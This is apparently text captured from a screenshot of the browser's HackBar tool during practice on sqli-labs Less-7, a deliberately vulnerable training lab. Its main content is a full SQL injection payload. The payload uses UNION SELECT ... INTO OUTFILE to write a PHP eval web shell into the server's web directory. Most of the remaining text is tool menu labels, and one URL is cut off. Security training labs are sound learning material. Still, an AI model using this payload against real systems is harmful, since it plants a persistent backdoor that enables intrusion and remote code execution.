 Welcome Dhakkan
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights AdBlock HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://192.168.104.130/sqli-labs-master/Less-7/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
URL
http://192.168.0.100/sql/less-7/?id=1')) un
Body
id=1')) union select 1,2,"<?php @eval($_POST['x']);?>" into outfile "/opt/lampp/htdocs/sqli-labs-
master/xcb.php" --+